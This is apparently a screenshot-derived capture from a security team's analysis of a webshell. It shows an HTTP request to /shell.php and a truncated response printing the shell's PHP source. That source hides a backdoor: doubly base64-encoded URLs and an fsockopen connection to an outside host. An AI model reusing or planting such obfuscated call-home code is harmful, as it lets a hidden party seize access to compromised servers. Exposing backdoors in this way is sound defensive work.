 GET /shell.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/
Cookie: PHPSESSID=18a66okpuqa7hn7qabuco2ue77
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term
Response
Raw Headers Hex
error_reporting(0);
session_start();
if (!isset($_SESSION["phpapi"])) {
$c = '';
$useragent = 'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2)';
$url = base64_decode(base64_decode("YUhSMGNEb3ZMM0JvY0dGd2FTNXBibVp2THpRd05DNW5hV1k9Cg=="));
$urlNew= base64_decode("LzBPbGlha1RIaXNQOGhwMGFkcGg5cGFwaTUrcjZlY2kwYTh5aWptZzlveGNwOWNrdmhmLw==");
if (function_exists('fsockopen')) {
$link = parse_url($url);
$query = $link['path'];
$host = strtolower($link['host']);
$fp = fsockopen($host, 80, $errno, $errstr, 10);
TideSec安全团队